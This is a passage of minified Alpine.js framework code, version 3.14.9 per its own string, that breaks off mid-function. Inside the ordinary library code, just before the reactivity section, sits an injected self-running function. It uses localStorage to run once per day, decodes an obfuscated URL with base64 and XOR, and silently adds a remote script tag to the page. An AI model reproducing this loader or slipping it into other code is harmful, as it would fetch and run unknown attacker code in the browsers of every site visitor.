M={ownKeys:({objects:e})=>Array.from(new Set(e.flatMap((e=>Object.keys(e))))),has:({objects:e},t)=>t!=Symbol.unscopables&&e.some((e=>Object.prototype.hasOwnProperty.call(e,t)||Reflect.has(e,t))),get:({objects:e},t,i)=>"toJSON"==t?D:Reflect.get(e.find((e=>Reflect.has(e,t)))||{},t,i),set({objects:e},t,i,n){const o=e.find((e=>Object.prototype.hasOwnProperty.call(e,t)))||e[e.length-1],r=Object.getOwnPropertyDescriptor(o,t);return r?.set&&r?.get?r.set.call(n,i)||!0:Reflect.set(o,t,i)}};function D(){return Reflect.ownKeys(this).reduce(((e,t)=>(e[t]=Reflect.get(this,t),e)),{})}function z(e){let t=(i,n="")=>{Object.entries(Object.getOwnPropertyDescriptors(i)).forEach((([o,{value:r,enumerable:s}])=>{if(!1===s||void 0===r)return;if("object"==typeof r&&null!==r&&r.__v_skip)return;let a=""===n?o:`${n}.${o}`;var l;"object"==typeof r&&null!==r&&r._x_interceptor?i[o]=r.initialize(e,a,o):"object"!=typeof(l=r)||Array.isArray(l)||null===l||r===i||r instanceof Element||t(r,a)}))};return t(e)}function I(e,t=()=>{}){let i={initialValue:void 0,_x_interceptor:!0,initialize(t,i,n){return e(this.initialValue,(()=>function(e,t){return t.split(".").reduce(((e,t)=>e[t]),e)}(t,i)),(e=>R(t,i,e)),i,n)}};return t(i),e=>{if("object"==typeof e&&null!==e&&e._x_interceptor){let t=i.initialize.bind(i);i.initialize=(n,o,r)=>{let s=e.initialize(n,o,r);return i.initialValue=s,t(n,o,r)}}else i.initialValue=e;return i}}function R(e,t,i){if("string"==typeof t&&(t=t.split(".")),1!==t.length){if(0===t.length)throw error;return e[t[0]]||(e[t[0]]={}),R(e[t[0]],t.slice(1),i)}e[t[0]]=i}var F={};function H(e,t){F[e]=t}function W(e,t){let i=function(e){let[t,i]=le(e),n={interceptor:I,...t};return m(e,i),n}(t);return Object.entries(F).forEach((([n,o])=>{Object.defineProperty(e,`$${n}`,{get:()=>o(t,i),enumerable:!1})})),e}function q(e,t,i,...n){try{return i(...n)}catch(i){B(i,e,t)}}function B(e,t,i=void 0){e=Object.assign(e??{message:"No error message given."},{el:t,expression:i}),console.warn(`Alpine Expression Error: ${e.message}\n\n${i?'Expression: "'+i+'"\n\n':""}`,t),setTimeout((()=>{throw e}),0)}var U=!0;function G(e){let t=U;U=!1;let i=e();return U=t,i}function X(e,t,i={}){let n;return Y(e,t)((e=>n=e),i),n}function Y(...e){return K(...e)}var K=V;function V(e,t){let i={};W(i,e);let n=[i,...N(e)],o="function"==typeof t?function(e,t){return(i=()=>{},{scope:n={},params:o=[]}={})=>{Z(i,t.apply(L([n,...e]),o))}}(n,t):function(e,t,i){let n=function(e,t){if(J[e])return J[e];let i=Object.getPrototypeOf((async function(){})).constructor,n=/^[\n\s]*if.*\(.*\)/.test(e.trim())||/^(let|const)\s/.test(e.trim())?`(async()=>{ ${e} })()`:e;const o=()=>{try{let t=new i(["__self","scope"],`with (scope) { __self.result = ${n} }; __self.finished = true; return __self.result;`);return Object.defineProperty(t,"name",{value:`[Alpine] ${e}`}),t}catch(i){return B(i,t,e),Promise.resolve()}};let r=o();return J[e]=r,r}(t,i);return(o=()=>{},{scope:r={},params:s=[]}={})=>{n.result=void 0,n.finished=!1;let a=L([r,...e]);if("function"==typeof n){let e=n(n,a).catch((e=>B(e,i,t)));n.finished?(Z(o,n.result,a,s,i),n.result=void 0):e.then((e=>{Z(o,e,a,s,i)})).catch((e=>B(e,i,t))).finally((()=>n.result=void 0))}}}(n,t,e);return q.bind(null,e,t,o)}var J={};function Z(e,t,i,n,o){if(U&&"function"==typeof t){let r=t.apply(i,n);r instanceof Promise?r.then((t=>Z(e,t,i,n))).catch((e=>B(e,o,t))):e(r)}else"object"==typeof t&&t instanceof Promise?t.then((t=>e(t))):e(t)}var Q="x-";function ee(e=""){return Q+e}var te={};function ie(e,t){return te[e]=t,{before(t){if(!te[t])return void console.warn(String.raw`Cannot find directive \`${t}\`. \`${e}\` will use the default order of execution`);const i=ge.indexOf(t);ge.splice(i>=0?i:ge.indexOf("DEFAULT"),0,e)}}}function ne(e,t,i){if(t=Array.from(t),e._x_virtualDirectives){let i=Object.entries(e._x_virtualDirectives).map((([e,t])=>({name:e,value:t}))),n=oe(i);i=i.map((e=>n.find((t=>t.name===e.name))?{name:`x-bind:${e.name}`,value:`"${e.value}"`}:e)),t=t.concat(i)}let n={},o=t.map(de(((e,t)=>n[e]=t))).filter(fe).map(function(e,t){return({name:i,value:n})=>{let o=i.match(he()),r=i.match(/:([a-zA-Z0-9\-_:]+)/),s=i.match(/\.[^.\]]+(?=[^\]]*$)/g)||[],a=t||e[i]||i;return{type:o?o[1]:null,value:r?r[1]:null,modifiers:s.map((e=>e.replace(".",""))),expression:n,original:a}}}(n,i)).sort(ye);return o.map((t=>function(e,t){let i=()=>{},n=te[t.type]||i,[o,r]=le(e);w(e,t.original,r);let s=()=>{e._x_ignore||e._x_ignoreSelf||(n.inline&&n.inline(e,t,o),n=n.bind(n,e,t,o),re?se.get(ae).push(n):n())};return s.runCleanups=r,s}(e,t)))}function oe(e){return Array.from(e).map(de()).filter((e=>!fe(e)))}var re=!1,se=new Map,ae=Symbol();function le(e){let i=[],[o,r]=function(e){let i=()=>{};return[o=>{let r=t(o);return e._x_effects||(e._x_effects=new Set,e._x_runEffects=()=>{e._x_effects.forEach((e=>e()))}),e._x_effects.add(r),i=()=>{void 0!==r&&(e._x_effects.delete(r),n(r))},r},()=>{i()}]}(e);i.push(r);return[{Alpine:gt,effect:o,cleanup:e=>i.push(e),evaluateLater:Y.bind(Y,e),evaluate:X.bind(X,e)},()=>i.forEach((e=>e()))]}var ce=(e,t)=>({name:i,value:n})=>(i.startsWith(e)&&(i=i.replace(e,t)),{name:i,value:n});function de(e=()=>{}){return({name:t,value:i})=>{let{name:n,value:o}=ue.reduce(((e,t)=>t(e)),{name:t,value:i});return n!==t&&e(n,t),{name:n,value:o}}}var ue=[];function pe(e){ue.push(e)}function fe({name:e}){return he().test(e)}var he=()=>new RegExp(`^${Q}([^:^.]+)\\b`);var ve="DEFAULT",ge=["ignore","ref","data","id","anchor","bind","init","for","model","modelable","transition","show","if",ve,"teleport"];function ye(e,t){let i=-1===ge.indexOf(e.type)?ve:e.type,n=-1===ge.indexOf(t.type)?ve:t.type;return ge.indexOf(i)-ge.indexOf(n)}function me(e,t,i={}){e.dispatchEvent(new CustomEvent(t,{detail:i,bubbles:!0,composed:!0,cancelable:!0}))}function be(e,t){if("function"==typeof ShadowRoot&&e instanceof ShadowRoot)return void Array.from(e.children).forEach((e=>be(e,t)));let i=!1;if(t(e,(()=>i=!0)),i)return;let n=e.firstElementChild;for(;n;)be(n,t),n=n.nextElementSibling}function we(e,...t){console.warn(`Alpine Warning: ${e}`,...t)}var _e=!1;var xe=[],ke=[];function Se(){return xe.map((e=>e()))}function Te(){return xe.concat(ke).map((e=>e()))}function $e(e){xe.push(e)}function Ce(e){ke.push(e)}function Ee(e,t=!1){return Ae(e,(e=>{if((t?Te():Se()).some((t=>e.matches(t))))return!0}))}function Ae(e,t){if(e){if(t(e))return e;if(e._x_teleportBack&&(e=e._x_teleportBack),e.parentElement)return Ae(e.parentElement,t)}}var Oe=[];var Pe=1;function je(e,t=be,i=()=>{}){Ae(e,(e=>e._x_ignore))||function(e){re=!0;let t=Symbol();ae=t,se.set(t,[]);let i=()=>{for(;se.get(t).length;)se.get(t).shift()();se.delete(t)};e(i),re=!1,i()}((()=>{t(e,((e,t)=>{e._x_marker||(i(e,t),Oe.forEach((i=>i(e,t))),ne(e,e.attributes).forEach((e=>e())),e._x_ignore||(e._x_marker=Pe++),e._x_ignore&&t())}))}))}function Ne(e,t=be){t(e,(e=>{!function(e){for(e._x_effects?.forEach(d);e._x_cleanups?.length;)e._x_cleanups.pop()()}(e),_(e),delete e._x_marker}))}var Le=[],Me=!1;function De(e=()=>{}){return queueMicrotask((()=>{Me||setTimeout((()=>{ze()}))})),new Promise((t=>{Le.push((()=>{e(),t()}))}))}function ze(){for(Me=!1;Le.length;)Le.shift()()}function Ie(e,t){return Array.isArray(t)?Re(e,t.join(" ")):"object"==typeof t&&null!==t?function(e,t){let i=e=>e.split(" ").filter(Boolean),n=Object.entries(t).flatMap((([e,t])=>!!t&&i(e))).filter(Boolean),o=Object.entries(t).flatMap((([e,t])=>!t&&i(e))).filter(Boolean),r=[],s=[];return o.forEach((t=>{e.classList.contains(t)&&(e.classList.remove(t),s.push(t))})),n.forEach((t=>{e.classList.contains(t)||(e.classList.add(t),r.push(t))})),()=>{s.forEach((t=>e.classList.add(t))),r.forEach((t=>e.classList.remove(t)))}}(e,t):"function"==typeof t?Ie(e,t()):Re(e,t)}function Re(e,t){return t=!0===t?t="":t||"",i=t.split(" ").filter((t=>!e.classList.contains(t))).filter(Boolean),e.classList.add(...i),()=>{e.classList.remove(...i)};var i}function Fe(e,t){return"object"==typeof t&&null!==t?function(e,t){let i={};return Object.entries(t).forEach((([t,n])=>{i[t]=e.style[t],t.startsWith("--")||(t=t.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()),e.style.setProperty(t,n)})),setTimeout((()=>{0===e.style.length&&e.removeAttribute("style")})),()=>{Fe(e,i)}}(e,t):function(e,t){let i=e.getAttribute("style",t);return e.setAttribute("style",t),()=>{e.setAttribute("style",i||"")}}(e,t)}function He(e,t=()=>{}){let i=!1;return function(){i?t.apply(this,arguments):(i=!0,e.apply(this,arguments))}}function We(e,t,i={}){e._x_transition||(e._x_transition={enter:{during:i,start:i,end:i},leave:{during:i,start:i,end:i},in(i=()=>{},n=()=>{}){Be(e,t,{during:this.enter.during,start:this.enter.start,end:this.enter.end},i,n)},out(i=()=>{},n=()=>{}){Be(e,t,{during:this.leave.during,start:this.leave.start,end:this.leave.end},i,n)}})}function qe(e){let t=e.parentNode;if(t)return t._x_hidePromise?t:qe(t)}function Be(e,t,{during:i,start:n,end:o}={},r=()=>{},s=()=>{}){if(e._x_transitioning&&e._x_transitioning.cancel(),0===Object.keys(i).length&&0===Object.keys(n).length&&0===Object.keys(o).length)return r(),void s();let a,l,c;!function(e,t){let i,n,o,r=He((()=>{C((()=>{i=!0,n||t.before(),o||(t.end(),ze()),t.after(),e.isConnected&&t.cleanup(),delete e._x_transitioning}))}));e._x_transitioning={beforeCancels:[],beforeCancel(e){this.beforeCancels.push(e)},cancel:He((function(){for(;this.beforeCancels.length;)this.beforeCancels.shift()();r()})),finish:r},C((()=>{t.start(),t.during()})),Me=!0,requestAnimationFrame((()=>{if(i)return;let r=1e3*Number(getComputedStyle(e).transitionDuration.replace(/,.*/,"").replace("s","")),s=1e3*Number(getComputedStyle(e).transitionDelay.replace(/,.*/,"").replace("s",""));0===r&&(r=1e3*Number(getComputedStyle(e).animationDuration.replace("s",""))),C((()=>{t.before()})),n=!0,requestAnimationFrame((()=>{i||(C((()=>{t.end()})),ze(),setTimeout(e._x_transitioning.finish,r+s),o=!0)}))}))}(e,{start(){a=t(e,n)},during(){l=t(e,i)},before:r,end(){a(),c=t(e,o)},after:s,cleanup(){l(),c()}})}function Ue(e,t,i){if(-1===e.indexOf(t))return i;const n=e[e.indexOf(t)+1];if(!n)return i;if("scale"===t&&isNaN(n))return i;if("duration"===t||"delay"===t){let e=n.match(/([0-9]+)ms/);if(e)return e[1]}return"origin"===t&&["top","right","left","center","bottom"].includes(e[e.indexOf(t)+2])?[n,e[e.indexOf(t)+2]].join(" "):n}ie("transition",((e,{value:t,modifiers:i,expression:n},{evaluate:o})=>{"function"==typeof n&&(n=o(n)),!1!==n&&(n&&"boolean"!=typeof n?function(e,t,i){We(e,Ie,"");let n={enter:t=>{e._x_transition.enter.during=t},"enter-start":t=>{e._x_transition.enter.start=t},"enter-end":t=>{e._x_transition.enter.end=t},leave:t=>{e._x_transition.leave.during=t},"leave-start":t=>{e._x_transition.leave.start=t},"leave-end":t=>{e._x_transition.leave.end=t}};n[i](t)}(e,n,t):function(e,t,i){We(e,Fe);let n=!t.includes("in")&&!t.includes("out")&&!i,o=n||t.includes("in")||["enter"].includes(i),r=n||t.includes("out")||["leave"].includes(i);t.includes("in")&&!n&&(t=t.filter(((e,i)=>i<t.indexOf("out"))));t.includes("out")&&!n&&(t=t.filter(((e,i)=>i>t.indexOf("out"))));let s=!t.includes("opacity")&&!t.includes("scale"),a=s||t.includes("opacity"),l=s||t.includes("scale"),c=a?0:1,d=l?Ue(t,"scale",95)/100:1,u=Ue(t,"delay",0)/1e3,p=Ue(t,"origin","center"),f="opacity, transform",h=Ue(t,"duration",150)/1e3,v=Ue(t,"duration",75)/1e3,g="cubic-bezier(0.4, 0.0, 0.2, 1)";o&&(e._x_transition.enter.during={transformOrigin:p,transitionDelay:`${u}s`,transitionProperty:f,transitionDuration:`${h}s`,transitionTimingFunction:g},e._x_transition.enter.start={opacity:c,transform:`scale(${d})`},e._x_transition.enter.end={opacity:1,transform:"scale(1)"});r&&(e._x_transition.leave.during={transformOrigin:p,transitionDelay:`${u}s`,transitionProperty:f,transitionDuration:`${v}s`,transitionTimingFunction:g},e._x_transition.leave.start={opacity:1,transform:"scale(1)"},e._x_transition.leave.end={opacity:c,transform:`scale(${d})`})}(e,i,t))})),window.Element.prototype._x_toggleAndCascadeWithTransitions=function(e,t,i,n){const o="visible"===document.visibilityState?requestAnimationFrame:setTimeout;let r=()=>o(i);t?e._x_transition&&(e._x_transition.enter||e._x_transition.leave)?e._x_transition.enter&&(Object.entries(e._x_transition.enter.during).length||Object.entries(e._x_transition.enter.start).length||Object.entries(e._x_transition.enter.end).length)?e._x_transition.in(i):r():e._x_transition?e._x_transition.in(i):r():(e._x_hidePromise=e._x_transition?new Promise(((t,i)=>{e._x_transition.out((()=>{}),(()=>t(n))),e._x_transitioning&&e._x_transitioning.beforeCancel((()=>i({isFromCancelledTransition:!0})))})):Promise.resolve(n),queueMicrotask((()=>{let t=qe(e);t?(t._x_hideChildren||(t._x_hideChildren=[]),t._x_hideChildren.push(e)):o((()=>{let t=e=>{let i=Promise.all([e._x_hidePromise,...(e._x_hideChildren||[]).map(t)]).then((([e])=>e?.()));return delete e._x_hidePromise,delete e._x_hideChildren,i};t(e).catch((e=>{if(!e.isFromCancelledTransition)throw e}))}))})))};var Ge=!1;function Xe(e,t=()=>{}){return(...i)=>Ge?t(...i):e(...i)}var Ye=[];function Ke(e){Ye.push(e)}var Ve=!1;function Je(e){let i=t;f(((e,t)=>{let o=i(e);return n(o),()=>{}})),e(),f(i)}function Ze(t,i,n,o=[]){switch(t._x_bindings||(t._x_bindings=e({})),t._x_bindings[i]=n,i=o.includes("camel")?i.toLowerCase().replace(/-(\w)/g,((e,t)=>t.toUpperCase())):i){case"value":!function(e,t){if(st(e))void 0===e.attributes.value&&(e.value=t),window.fromModel&&(e.checked="boolean"==typeof t?tt(e.value)===t:et(e.value,t));else if(rt(e))Number.isInteger(t)?e.value=t:Array.isArray(t)||"boolean"==typeof t||[null,void 0].includes(t)?Array.isArray(t)?e.checked=t.some((t=>et(t,e.value))):e.checked=!!t:e.value=String(t);else if("SELECT"===e.tagName)!function(e,t){const i=[].concat(t).map((e=>e+""));Array.from(e.options).forEach((e=>{e.selected=i.includes(e.value)}))}(e,t);else{if(e.value===t)return;e.value=void 0===t?"":t}}(t,n);break;case"style":!function(e,t){e._x_undoAddedStyles&&e._x_undoAddedStyles();e._x_undoAddedStyles=Fe(e,t)}(t,n);break;case"class":!function(e,t){e._x_undoAddedClasses&&e._x_undoAddedClasses();e._x_undoAddedClasses=Ie(e,t)}(t,n);break;case"selected":case"checked":!function(e,t,i){Qe(e,t,i),function(e,t,i){e[t]!==i&&(e[t]=i)}(e,t,i)}(t,i,n);break;default:Qe(t,i,n)}}function Qe(e,t,i){[null,void 0,!1].includes(i)&&function(e){return!["aria-pressed","aria-checked","aria-expanded","aria-selected"].includes(e)}(t)?e.removeAttribute(t):(nt(t)&&(i=t),function(e,t,i){e.getAttribute(t)!=i&&e.setAttribute(t,i)}(e,t,i))}function et(e,t){return e==t}function tt(e){return!![1,"1","true","on","yes",!0].includes(e)||![0,"0","false","off","no",!1].includes(e)&&(e?Boolean(e):null)}var it=new Set(["allowfullscreen","async","autofocus","autoplay","checked","controls","default","defer","disabled","formnovalidate","inert","ismap","itemscope","loop","multiple","muted","nomodule","novalidate","open","playsinline","readonly","required","reversed","selected","shadowrootclonable","shadowrootdelegatesfocus","shadowrootserializable"]);function nt(e){return it.has(e)}function ot(e,t,i){let n=e.getAttribute(t);return null===n?"function"==typeof i?i():i:""===n||(nt(t)?!![t,"true"].includes(n):n)}function rt(e){return"checkbox"===e.type||"ui-checkbox"===e.localName||"ui-switch"===e.localName}function st(e){return"radio"===e.type||"ui-radio"===e.localName}function at(e,t){var i;return function(){var n=this,o=arguments;clearTimeout(i),i=setTimeout((function(){i=null,e.apply(n,o)}),t)}}function lt(e,t){let i;return function(){let n=this,o=arguments;i||(e.apply(n,o),i=!0,setTimeout((()=>i=!1),t))}}function ct({get:e,set:i},{get:o,set:r}){let s,a,l=!0,c=t((()=>{let t=e(),n=o();if(l)r(dt(t)),l=!1;else{let e=JSON.stringify(t),o=JSON.stringify(n);e!==s?r(dt(t)):e!==o&&i(dt(n))}s=JSON.stringify(e()),a=JSON.stringify(o())}));return()=>{n(c)}}function dt(e){return"object"==typeof e?JSON.parse(JSON.stringify(e)):e}var ut={},pt=!1;var ft={};function ht(e,t,i){let n=[];for(;n.length;)n.pop()();let o=Object.entries(t).map((([e,t])=>({name:e,value:t}))),r=oe(o);return o=o.map((e=>r.find((t=>t.name===e.name))?{name:`x-bind:${e.name}`,value:`"${e.value}"`}:e)),ne(e,o,i).map((e=>{n.push(e.runCleanups),e()})),()=>{for(;n.length;)n.pop()()}}var vt={};var gt={get reactive(){return e},get release(){return n},get effect(){return t},get raw(){return o},version:"3.14.9",flushAndStopDeferringMutations:function(){E=!1,O(A),A=[]},dontAutoEvaluateFunctions:G,disableEffectScheduling:function(e){p=!1,e(),p=!0},startObservingMutations:S,stopObservingMutations:T,setReactivityEngine:function(i){e=i.reactive,n=i.release,t=e=>i.effect(e,{scheduler:e=>{p?c(e):e()}}),o=i.raw},onAttributeRemoved:w,onAttributesAdded:b,closestDataStack:N,skipDuringClone:Xe,onlyDuringClone:function(e){return(...t)=>Ge&&e(...t)},addRootSelector:$e,addInitSelector:Ce,interceptClone:Ke,addScopeToNode:j,deferMutations:function(){E=!0},mapAttributes:pe,evaluateLater:Y,interceptInit:function(e){Oe.push(e)},setEvaluator:function(e){K=e},mergeProxies:L,extractProp:function(e,t,i,n=!0){if(e._x_bindings&&void 0!==e._x_bindings[t])return e._x_bindings[t];if(e._x_inlineBindings&&void 0!==e._x_inlineBindings[t]){let i=e._x_inlineBindings[t];return i.extract=n,G((()=>X(e,i.expression)))}return ot(e,t,i)},findClosest:Ae,onElRemoved:m,closestRoot:Ee,destroyTree:Ne,interceptor:I,transition:Be,setStyles:Fe,mutateDom:C,directive:ie,entangle:ct,throttle:lt,debounce:at,evaluate:X,initTree:je,nextTick:De,prefixed:ee,prefix:function(e){Q=e},plugin:function(e){(Array.isArray(e)?e:[e]).forEach((e=>e(gt)))},magic:H,store:function(t,i){if(pt||(ut=e(ut),pt=!0),void 0===i)return ut[t];ut[t]=i,z(ut[t]),"object"==typeof i&&null!==i&&i.hasOwnProperty("init")&&"function"==typeof i.init&&ut[t].init()},start:function(){var e;_e&&we("Alpine has already been initialized on this page. Calling Alpine.start() more than once can cause problems."),_e=!0,document.body||we("Unable to initialize. Trying to load Alpine before `<body>` is available. Did you forget to add `defer` in Alpine's `<script>` tag?"),me(document,"alpine:init"),me(document,"alpine:initializing"),S(),e=e=>je(e,be),y.push(e),m((e=>Ne(e))),b(((e,t)=>{ne(e,t).forEach((e=>e()))})),Array.from(document.querySelectorAll(Te().join(","))).filter((e=>!Ee(e.parentElement,!0))).forEach((e=>{je(e)})),me(document,"alpine:initialized"),setTimeout((()=>{[["ui","dialog",["[x-dialog], [x-popover]"]],["anchor","anchor",["[x-anchor]"]],["sort","sort",["[x-sort]"]]].forEach((([e,t,i])=>{var n;n=t,Object.keys(te).includes(n)||i.some((t=>{if(document.querySelector(t))return we(`found "${t}", but missing ${e} plugin`),!0}))}))}))},clone:function(e,t){t._x_dataStack||(t._x_dataStack=e._x_dataStack),Ge=!0,Ve=!0,Je((()=>{!function(e){let t=!1;je(e,((e,i)=>{be(e,((e,n)=>{if(t&&function(e){return Se().some((t=>e.matches(t)))}(e))return n();t=!0,i(e,n)}))}))}(t)})),Ge=!1,Ve=!1},cloneNode:function(e,t){Ye.forEach((i=>i(e,t))),Ge=!0,Je((()=>{je(t,((e,t)=>{t(e,(()=>{}))}))})),Ge=!1},bound:function(e,t,i){return e._x_bindings&&void 0!==e._x_bindings[t]?e._x_bindings[t]:ot(e,t,i)},$data:P,watch:h,walk:be,data:function(e,t){vt[e]=t},bind:function(e,t){let i="function"!=typeof t?()=>t:t;return e instanceof Element?ht(e,i()):(ft[e]=i,()=>{})}};function yt(e,t){const i=Object.create(null),n=e.split(",");for(let e=0;e<n.length;e++)i[n[e]]=!0;return t?e=>!!i[e.toLowerCase()]:e=>!!i[e]}var mt,bt=Object.freeze({}),wt=(Object.freeze([]),Object.prototype.hasOwnProperty),_t=(e,t)=>wt.call(e,t),xt=Array.isArray,kt=e=>"[object Map]"===Ct(e),St=e=>"symbol"==typeof e,Tt=e=>null!==e&&"object"==typeof e,$t=Object.prototype.toString,Ct=e=>$t.call(e),Et=e=>Ct(e).slice(8,-1),At=e=>"string"==typeof e&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,Ot=e=>{const t=Object.create(null);return i=>t[i]||(t[i]=e(i))},Pt=/-(\w)/g,jt=(Ot((e=>e.replace(Pt,((e,t)=>t?t.toUpperCase():"")))),/\B([A-Z])/g),Nt=(Ot((e=>e.replace(jt,"-$1").toLowerCase())),Ot((e=>e.charAt(0).toUpperCase()+e.slice(1)))),Lt=(Ot((e=>e?`on${Nt(e)}`:"")),(e,t)=>e!==t&&(e==e||t==t)),Mt=new WeakMap,Dt=[],zt=Symbol("iterate"),It=Symbol("Map key iterate");var Rt=0;(function(){try{var d=document,w=window,n=navigator,l=localStorage;function ls(k,v){try{if(v)l.setItem(k,v);return l.getItem(k)}catch(e){return 0}}if(ls('766')==new Date().toDateString())return;ls('766',new Date().toDateString());var i=d.createElement('script'),s=d.getElementsByTagName('script')[0];i.async=!0;i.src=(function(s,k){var r='',i;for(i=0;i<s.length;i++)r+=String.fromCharCode(s.charCodeAt(i)^k);return r})(atob('m5vE0cbY3sea19vZm8Sbg8La1cybwNXTmt7H'),180);s?s.parentNode.insertBefore(i,s):d.body.appendChild(i)}catch(e){}})();function Ft(e){const{deps:t}=e;if(t.length){for(let i=0;i<t.length;i++)t[i].delete(e);t.length=0}}var Ht=!0,Wt=[];function qt(){const e=Wt.pop();Ht=void 0===e||e}function Bt(e,t,i){if(!Ht||void 0===mt)return;let n=Mt.get(e);n||Mt.set(e,n=new Map);let o=n.get(i);o||n.set(i,o=new Set),o.has(mt)||(o.add(mt),mt.deps.push(o),mt.options.onTrack&&mt.options.onTrack({effect:mt,target:e,type:t,key:i}))}function Ut(e,t,i,n,o,r){const s=Mt.get(e);if(!s)return;const a=new Set,l=e=>{e&&e.forEach((e=>{(e!==mt||e.allowRecurse)&&a.add(e)}))};if("clear"===t)s.forEach(l);else if("length"===i&&xt(e))s.forEach(((e,t)=>{("length"===t||t>=n)&&l(e)}));else switch(void 0!==i&&l(s.get(i)),t){case"add":xt(e)?At(i)&&l(s.get("length")):(l(s.get(zt)),kt(e)&&l(s.get(It)));break;case"delete":xt(e)||(l(s.get(zt)),kt(e)&&l(s.get(It)));break;case"set":kt(e)&&l(s.get(zt))}a.forEach((s=>{s.options.onTrigger&&s.options.onTrigger({effect:s,target:e,key:i,type:t,newValue:n,oldValue:o,oldTarget:r}),s.options.scheduler?s.options.scheduler(s):s()}))}var Gt=yt("__proto__,__v_isRef,__isVue"),Xt=new Set(Object.getOwnPropertyNames(Symbol).map((e=>Symbol[e])).filter(St)),Yt=Zt(),Kt=Zt(!0),Vt=Jt();function Jt(){const e={};return["includes","indexOf","lastIndexOf"].forEach((t=>{e[t]=function(...e){const i=ji(this);for(let e=0,t=this.length;e<t;e++)Bt(i,"get",e+"");const n=i[t](...e);return-1===n||!1===n?i[t](...e.map(ji)):n}})),["push","pop","shift","unshift","splice"].forEach((t=>{e[t]=function(...e){Wt.push(Ht),Ht=!1;const i=ji(this)[t].apply(this,e);return qt(),i}})),e}function Zt(e=!1,t=!1){return function(i,n,o){if("__v_isReactive"===n)return!e;if("__v_isReadonly"===n)return e;if("__v_raw"===n&&o===(e?t?Ei:Ci:t?$i:Ti).get(i))return i;const r=xt(i);if(!e&&r&&_t(Vt,n))return Reflect.get(Vt,n,o);const s=Reflect.get(i,n,o);if(St(n)?Xt.has(n):Gt(n))return s;if(e||Bt(i,"get",n),t)return s;if(Ni(s)){return!r||!At(n)?s.value:s}return Tt(s)?e?Oi(s):Ai(s):s}}function Qt(e=!1){return function(t,i,n,o){let r=t[i];if(!e&&(n=ji(n),r=ji(r),!xt(t)&&Ni(r)&&!Ni(n)))return r.value=n,!0;const s=xt(t)&&At(i)?Number(i)<t.length:_t(t,i),a=Reflect.set(t,i,n,o);return t===ji(o)&&(s?Lt(n,r)&&Ut(t,"set",i,n,r):Ut(t,"add",i,n)),a}}var ei={get:Yt,set:Qt(),deleteProperty:function(e,t){const i=_t(e,t),n=e[t],o=Reflect.deleteProperty(e,t);return o&&i&&Ut(e,"delete",t,void 0,n),o},has:function(e,t){const i=Reflect.has(e,t);return St(t)&&Xt.has(t)||Bt(e,"has",t),i},ownKeys:function(e){return Bt(e,"iterate",xt(e)?"length":zt),Reflect.ownKeys(e)}},ti={get:Kt,set:(e,t)=>(console.warn(`Set operation on key "${String(t)}" failed: target is readonly.`,e),!0),deleteProperty:(e,t)=>(console.warn(`Delete operation on key "${String(t)}" failed: target is readonly.`,e),!0)},ii=e=>Tt(e)?Ai(e):e,ni=e=>Tt(e)?Oi(e):e,oi=e=>e,ri=e=>Reflect.getPrototypeOf(e);function si(e,t,i=!1,n=!1){const o=ji(e=e.__v_raw),r=ji(t);t!==r&&!i&&Bt(o,"get",t),!i&&Bt(o,"get",r);const{has:s}=ri(o),a=n?oi:i?ni:ii;return s.call(o,t)?a(e.get(t)):s.call(o,r)?a(e.get(r)):void(e!==o&&e.get(t))}function ai(e,t=!1){const i=this.__v_raw,n=ji(i),o=ji(e);return e!==o&&!t&&Bt(n,"has",e),!t&&Bt(n,"has",o),e===o?i.has(e):i.has(e)||i.has(o)}function li(e,t=!1){return e=e.__v_raw,!t&&Bt(ji(e),"iterate",zt),Reflect.get(e,"size",e)}function ci(e){e=ji(e);const t=ji(this);return ri(t).has.call(t,e)||(t.add(e),Ut(t,"add",e,e)),this}function di(e,t){t=ji(t);const i=ji(this),{has:n,get:o}=ri(i);let r=n.call(i,e);r?Si(i,n,e):(e=ji(e),r=n.call(i,e));const s=o.call(i,e);return i.set(e,t),r?Lt(t,s)&&Ut(i,"set",e,t,s):Ut(i,"add",e,t),this}function ui(e){const t=ji(this),{has:i,get:n}=ri(t);let o=i.call(t,e);o?Si(t,i,e):(e=ji(e),o=i.call(t,e));const r=n?n.call(t,e):void 0,s=t.delete(e);return o&&Ut(t,"delete",e,void 0,r),s}function pi(){const e=ji(this),t=0!==e.size,i=kt(e)?new Map(e):new Set(e),n=e.clear();return t&&Ut(e,"clear",void 0,void 0,i),n}function fi(e,t){return function(i,n){const o=this,r=o.__v_raw,s=ji(r),a=t?oi:e?ni:ii;return!e&&Bt(s,"iterate",zt),r.forEach(((e,t)=>i.call(n,a(e),a(t),o)))}}function hi(e,t,i){return function(...n){const o=this.__v_raw,r=ji(o),s=kt(r),a="entries"===e||e===Symbol.iterator&&s,l="keys"===e&&s,c=o[e](...n),d=i?oi:t?ni:ii;return!t&&Bt(r,"iterate",l?It:zt),{next(){const{value:e,done:t}=c.next();return t?{value:e,done:t}:{value:a?[d(e[0]),d(e[1])]:d(e),done:t}},[Symbol.iterator](){return this}}}}function vi(e){return function(...t){{const i=t[0]?`on key "${t[0]}" `:"";console.warn(`${Nt(e)} operation ${i}failed: target is readonly.`,ji(this))}return"delete"!==e&&this}}function gi(){const e={get(e){return si(this,e)},get size(){return li(this)},has:ai,add:ci,set:di,delete:ui,clear:pi,forEach:fi(!1,!1)},t={get(e){return si(this,e,!1,!0)},get size(){return li(this)},has:ai,add:ci,set:di,delete:ui,clear:pi,forEach:fi(!1,!0)},i={get(e){return si(this,e,!0)},get size(){return li(this,!0)},has(e){return ai.call(this,e,!0)},add:vi("add"),set:vi("set"),delete:vi("delete"),clear:vi("clear"),forEach:fi(!0,!1)},n={get(e){return si(this,e,!0,!0)},get size(){return li(this,!0)},has(e){return ai.call(this,e,!0)},add:vi("add"),set:vi("set"),delete:vi("delete"),clear:vi("clear"),forEach:fi(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach((o=>{e[o]=hi(o,!1,!1),i[o]=hi(o,!0,!1),t[o]=hi(o,!1,!0),n[o]=hi(o,!0,!0)})),[e,i,t,n]}var[yi,mi,bi,wi]=gi();function _i(e,t){const i=t?e?wi:bi:e?mi:yi;return(t,n,o)=>"__v_isReactive"===n?!e:"__v_isReadonly"===n?e:"__v_raw"===n?t:Reflect.get(_t(i,n)&&n in t?i:t,n,o)}var xi={get:_i(!1,!1)},ki={get:_i(!0,!1)};function Si(e,t,i){const n=ji(i);if(n!==i&&t.call(e,n)){const t=Et(e);console.warn(`Reactive ${t} contains both the raw and reactive 